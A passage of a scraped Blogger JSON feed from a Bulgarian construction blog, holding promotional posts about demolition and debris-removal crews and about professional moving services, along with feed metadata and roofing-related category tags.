href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg\/s921\/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"921\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg\/w640-h390\/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EКъртенето на стари\nимоти е една от най-сложните дейности, съпътстващи основния ремонт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EОще повече, след\nтази дейност настъпват други също толкова нелеки задължения като почистване на\nизкъртените отломки и извозване на строителните отпадъци до предназначените\nместа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EВече не е нужно да\nсе нагърбвате с всички тези дейности сами, защото съществува по-добро решение\nза вас – наемането на професионална помощ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EДоверявайки се на специалистите\nот бригади Кърти, Чисти и Извозва, къртенето и извозването на стари имоти е\nмисията възможна. А с това става достъпна и услугата по \u003Ca href=\"https:\/\/destroy.bg\/%d1%81%d1%8a%d0%b1%d0%b0%d1%80%d1%8f%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d0%b8-%d0%ba%d1%8a%d1%89%d0%b8-%d0%b2-%d1%81%d0%be%d1%84%d0%b8%d1%8f\/\"\u003E\u003Cspan style=\"color: red;\"\u003Eсъбаряне\nна цели къщи и големи сгради\u003C\/span\u003E\u003C\/a\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EПо-бърз срок на изпълнение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EЕдно от\nзабележителните предимства на бригади Кърти, Чисти и Извозва, е оптималният\nсрок на работа. Професионалистите от фирмите за къртачни услуги притежават\nнеобходимата техника и оборудване така, че да изпълнят къртенето и извозване за\nминимално кратък срок.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EСамо с едно\nобаждане уговаряте среща със специалисти, които отглеждат вашия обект и ви предлагат\nфиксиран срок за изпълнение на работата. За малки обекти той е няколко дни, а\nза по-големи – около седмица. Така с наемането на бригади Кърти, Чисти и\nИзвозва, спестявате ценно време и се доближавате по-бързо до вашия мечтан\nремонт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EВисоко качество\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EОтличителният белег\nна професионализма е опитът. Специалистите от бригади Кърти, Чисти и Извозва\nимат солиден опит, реализиран в редица успешни проекти. Те са професионалисти,\nспециализирани в тази област, затова можете да бъдете сигурни в качеството на доставените\nот тях услуги.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EКъртачни бригади\nКърти, Чисти и Извозва, ще доставят безкомпромисно качество на изпълнените\nдейности и ще поставят надеждна основа при\u003Cspan\u003E \u003Ca href=\"https:\/\/www.razbiva.com\/%d0%ba%d1%8a%d1%80%d1%82%d0%b5%d0%bd%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%bd%d1%8f\/\"\u003E\u003Cspan style=\"color: red;\"\u003Eкъртене\nна баня в София\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EЦялостно обслужване\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EНай-голямото\nпредимство на бригади Кърти, Чисти и Извозва, комплексното специализирано\nобслужване. При толкова сериозна задача като къртенето на стар имот се появяват\nдруги, също толкова всеобхватни дейности. Къртачната дейност на стени,\nпостройки и прозорци, предполага дълго почистване след това, както и\nнеобходимост от извозване на солидно количество отпадъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EСпециалистите от\nфирмите за къртачни услуги ще изпълнят всички тези дейности вместо вас.\nБригадите Кърти, Чисти и Извозва, ви предоставят комплексно обслужване на 3\nуслуги – извършвате на къртачната дейност на стария имот, почистване на\nотпадъците и извозване на строителните материали до предназначените места.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EС наемането на една\nбригада, вие получавате професионално изпълнение на цели 3 услуги, с което да\nспестите от своето време и усилия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EДостъпни цени\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EОще едно\nизключително предимство на бригадите за къртене, чистене и извозване, е тяхната\nфинансова достъпност. Наемайки фирмите за къртачни услуги, вие получавате\nизпълнени 3 функции на 3 отделни фирми – за къртене, за почистване и за\nтранспортни услуги. Вместо да наемете отделни екипи за всяка услуга, то вие\nможете да се доверите на специалистите от бригади Кърти, Чисти и Извозва, и да\nполучите цялостно обслужване срещу достъпни цени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EДругият вариант е\nда изпълните къртенето сами, но тогава трябва да закупите необходимите\nматериали, техника и оборудване. Това се оказва значителна инвестиция, която не\nпредполага дългосрочна перспектива.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EВместо да се\nвтурвате в неоправдани разходи, то тези средства могат да бъдат инвестирани в\nнаемането на професионална подкрепа. С екипите на Кърти, Чисти и Извозва, ще\nполучите всичко необходимо за вашия ремонт, без да утежнявате предвидения\nбюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EДа обобщим:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EКъртенето и\nизвозването на стари имоти е всеобхватна и сериозна задача, която обаче е\nнапълно възможна, благодарение на бригадите Кърти, Чисти и Извозва.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EСпециалистите от\nфирмите за къртачни услуги правят ремонта по-лесен, по-достъпен и бърз от\nвсякога – те ви доставят комплексно обслужване за оптимален срок от време срещу\nнапълно достъпни цени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003EВече имате доверен\nпомощник, който да ви достави надеждни резултати и да постави стабилна основа\nна вашия мечтан имот!\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/525091708553539744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/525091708553539744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2022\/07\/kurti-chisti-izvozva.html","title":"Къртене на баня и извозване на стари имоти - нелека, но разрешима задача"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg\/s72-w640-h390-c\/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 69885
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2025-10-26T08:33:12.179+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"кухня"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"възстановяване на стари селски къщи"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4932584813388148987"},"published":{"$t":"2025-07-27T19:16:00.004+03:00"},"updated":{"$t":"2025-07-27T19:16:50.244+03:00"},"title":{"type":"text","$t":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"},"content":{"type":"html","$t":"\u003Ch1 style=\"margin-top: 24.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_ol7n4g2259vl\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s600\/4545335.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s320\/4545335.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването в нов дом е едно от\nнай-важните събития в живота ни. То бележи ново начало, ново пространство, нови\nвъзможности. Но както често се случва – заедно с вълнението идват и многото\nзадачи, притеснения и физическо натоварване. Именно тогава възниква въпросът: \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнаистина ли е необходимо да се ползва\nпрофесионална транспортна и хамалска услуга при преместване?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EКраткият отговор е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E – особено ако искате процесът да мине без стрес, без излишно\nнатоварване и с минимален риск за вас и вашите вещи. В тази статия ще\nразгледаме защо това е не просто удобство, а реална необходимост в съвременния\nживот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E1. Домашното преместване не е просто\n„качване на кашони в бус“\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПонякога хората подценяват сложността на\nпреместването. Те смятат, че е нужно само малко време, няколко кашона и помощ\nот приятел. Но реалността често изглежда различно:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКак ще пренесете хладилника от\nпетия етаж?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКой ще разглоби и сглоби\nгардероба?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EС какво ще опаковате телевизора,\nза да не се счупи?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EА какво ще правите, ако завали\nдъжд по време на транспортирането?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е съвкупност от\nлогистика, техника, 